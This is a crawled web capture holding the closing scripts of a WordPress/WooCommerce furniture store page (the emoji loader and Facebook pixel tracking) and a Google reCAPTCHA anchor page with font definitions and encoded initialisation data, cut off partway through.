const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '543295276428393');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "1dd0a4cd-15be-4610-a1d0-dd98ae38e43e"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&co=aHR0cHM6Ly93d3cuZnVybml0dXJldmliZS5jby56YTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kuq1rep73hjx
body_size: 48239
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="BNzZKOCw6RTU2kldrengHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="BNzZKOCw6RTU2kldrengHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BNzZKOCw6RTU2kldrengHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/KsOiwoscw50gw5bDosObwpcLwprDrMKNw71hw6/[base64]/DnRFiJ8ODd8K7KMK2w6rDrcOpCcKEFsKzw4bClBnDrFHCnT/[base64]/[base64]/CusKJwpnDs8OkDiPCoGHCncO7w4rDhgHDscOww6FZVQ/CpGdoZ37Dt8KhekhZw5DCj8O5cWFga8KfEFHDo8Kjal7DnsKbw59AKkJ3M8OfOMKWDUk3B27DqEjCqjo8w67DpsK0wodYfhHCg3NyLcOMw77CqxLCsinCssKxRsKawoIBMsKCEUl4w6FMK8ODBzNEwqjDjm8/Tktww4nDjHRxwpwxw6s1e18rFMKHw7Naw6tif8KGw7Q6MMK1LMKzLDTCtMOaRQkWw5HChMOVSDc2BRrDj8OBw59JJWszw78RwqvDocK6UMOiwr0dw4XDpXLDpcKNwrjDhMORVMO3bsOtwp/DpsKrUsK1VsKDwoLDuRTDvk/[base64]/Dr8KWQg7DssOxwpoTw4sFwq4Ow5pnVsKaN3QZeMK/wqHCv1NBw5HCqsO0w6J3LMOKe8OrwoAJw77Clw/CmsOxw4XChcOcw4xwwoTDrcOiXCdowozCo8KzwpJvYcOKSXoGw5QnMVrDjsORwpNFfsOiLjxnw7jCuS95f3VJGcOSwr/Dj0BBw6QKfsKyJsOLwrLDg0bDkjHCmcOjdsOdTzPCnMOqwrLCuVIxwoxUw4smK8KmwoM5VBXDpn4sUjYSTsKGwqLDsSRucHsRwrbCs8KFUsOQwovDmn7DlF/CisOhwqQ7ajtxw6wgOcKAP8Oww4HDgGAYR8K0wqVtZ8OOwr/DgDrDj0vCqXEoUcOcw6Eawp19wrxXTXXCn8OGbVMuP8KeVE0Iwq4hBVzCt8KAwokOQcODwpYRwpXDp8Kdw6IPw5HCghLCqcOJwpEDw4LDsMKSwrp/wpMKdsKrF8KAOjBxwr3Dl8Oew5bDhnjDpzMNwr/Dh2EXFMOULFEdw6ktwqdXDSLDrEFKw4x3wpnCssK/[base64]/Do